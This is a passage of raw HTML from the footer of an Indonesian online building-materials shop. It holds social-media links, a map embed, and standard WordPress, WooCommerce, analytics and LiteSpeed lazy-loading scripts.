href="https://api.whatsapp.com/send/?phone=6281809595918&#038;text&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@distributorbangunan" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/distributor_bahan_bangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@distributorbahanbangunanka2803" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></aside><aside id="block-11" class="widget widget_block"><h2 class="wp-block-heading">Kunjungi Toko Kita</h2></aside><aside id="block-10" class="widget widget_block"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.236524792618!2d107.55968501170952!3d-6.981392168339146!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68eedaabebcefd%3A0xf7e4121bca538e20!2sDistributor%20Bahan%20Bangunan%20Bandung%2C%20Kabel%20Listrik%2C%20Pipa%20Pvc%2C%20Pagar%20BRC%2C%20Selang%20Air%20di%20Bandung!5e0!3m2!1sen!2sid!4v1742547140556!5m2!1sen!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div></div></div></div><div id="footer-widgets" class="site-footer-widgets"><div class="container"><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><aside id="block-2" class="footer-widget widget widget_block"></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
<a href="https://distributorbangunan.com">Distributorbangunan.com</a> - Tempat Belanja Bahan Bangunan &amp; Alat Listrik Online</div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'88f8d25ad7bbcba5df8eb09ef7fdb117'})})</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=614623868716705&ev=PageView&noscript=1" /></noscript>
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1112067426662964&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/litespeed/js/479f826945e59b470577fda5b1ce346a.js?ver=adbe2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-06 15:00:15 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-06 15:00:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c075f257010328eb4bc3d92223d957c.css -->
<!-- QUIC.cloud UCSS in queue -->